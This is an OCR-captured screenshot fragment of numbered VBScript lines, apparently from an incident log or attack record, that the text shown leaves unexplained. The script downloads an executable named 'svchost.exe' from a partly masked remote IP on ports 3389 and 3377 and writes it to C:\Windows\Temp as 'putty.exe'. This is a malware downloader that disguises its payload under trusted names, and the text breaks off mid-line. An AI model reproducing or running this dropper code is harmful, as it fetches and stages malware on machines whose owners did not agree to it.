
1: Set xPost=createObject("Microsoft.XMLHTTP") 

2: xPost.Open 
"GET","http://183.xxx.80.93:3389/svchost.exe",0 

3: xPost.Send() 

4: set sGet=createObject("ADODB.Stream") 

5: sGet.Mode=3 

6: sGet.Type=1 

7: sGet.Open() 

8: sGet.Write xPost.ResponseBody 

9: sGet.SaveToFile "C:\Windows\Temp\putty.exe",2

10: Set xPost=createObject("Microsoft.XMLHTTP") 

11: xPost.Open 
"GET","http://183.xxx.80.93:3377/svchost.exe",0 

12: xPost.Send() 

13: set sGet=createObject("ADODB.Stream") 

14: sGet.Mode=3 

15: sGet.Type=1 

16: sGet.Open() 

17: sGet.Write xPost.ResponseBody 

18: sGet.SaveToFile 